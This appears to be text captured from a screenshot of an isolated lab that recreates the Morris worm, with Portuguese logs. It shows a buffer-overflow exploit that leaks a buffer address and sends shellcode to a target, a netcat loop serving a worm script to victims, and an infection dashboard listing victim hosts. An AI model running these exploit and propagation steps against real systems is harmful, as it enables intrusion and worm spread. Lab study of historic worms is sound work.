 Jul 6 10:46
0:15
root@8c894246fd6d: /workspace
root@8c894246fd6d: /workspace 114x12
[13:46:23] [INFO] Sondando 172.28.2.11:9090 para vazar o endereço do buffer...
[13:46:23] [INFO] Resposta do alvo: 'Servidor iniciado. Aguardando entrada...\n[INFO LEAK] O endereco real do buff
er eh: 0x7fffffffe940\nMensagem copiada!'
Endereço do buffer: 0x7fffffffe940
[13:46:23] [INFO] Shellcode pronto: 246 bytes
[13:46:23] [INFO] Preview (hex): 48b82600000000000005048b86c6c20323e2631205048b8202f6465762f6e75...
[13:46:23] [INFO] Enviando payload (500 bytes) para 172.28.2.11:9090...
Servidor iniciado. Aguardando entrada...
[INFO LEAK] O endereco real do buffer eh: 0x7fffffffe940
[13:46:23] [OK] Payload entregue em 172.28.2.11:9090
Payload enviado! Verifique se input.txt apareceu dentro do container.
root@8c894246fd6d:/workspace#
root@8c894246fd6d: /workspace 114x12
root@8c894246fd6d:/workspace# while true; do nc -lnvp 8080 < main.py; done
Listening on 0.0.0.0 8080
Connection received on 172.28.2.11 34216
/bin/bash 91x22
127.0.0.1 - - [06/Jul/2026 10:46:04] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:05] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:06] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:07] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:08] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:09] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:10] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:11] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:12] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:13] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:14] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:15] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:16] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:17] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:18] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:19] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:20] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:21] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:22] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:23] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:46:24] "GET /status HTTP/1.1" 200 -
Monitor Morris Worm
127.0.0.1:8000
Relaunch to update
Monitor de infecção — 1 / 25
vitima_06
vitima_21
vitima_07
vitima_24
vitima_22
vitima_09
vitima_10
vitima_25
lab_net_02
lab_net_05
vitima_08
vitima_23
vitima_11
vitima_04
vitima_12
vitima_02
roteador
lab_net_03
lab_net_01
vitima_14
vitima_03
atacante
vitima_18
vitima_13
vitima_15
vitima_01
vitima_05
lab_net_04
vitima_17
vitima_19
vitima_20
vitima_16